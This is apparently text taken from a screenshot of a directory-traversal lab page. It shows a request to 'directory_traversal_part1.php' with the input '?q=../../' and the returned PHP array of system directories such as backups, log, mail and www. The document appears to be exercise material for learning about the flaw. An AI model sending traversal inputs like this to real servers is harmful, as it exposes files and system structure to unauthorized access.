 165.227.43.214/directory_tra
Not Secure
165.227.43.214/directory_traversal_part1.php?q=../../
Array
(
    [0] => .
    [1] => ..
    [2] => backups
    [3] => cache
    [4] => crash
    [5] => lib
    [6] => local
    [7] => lock
    [8] => log
    [9] => mail
    [10] => opt
    [11] => run
    [12] => snap
    [13] => spool
    [14] => tmp
    [15] => www
)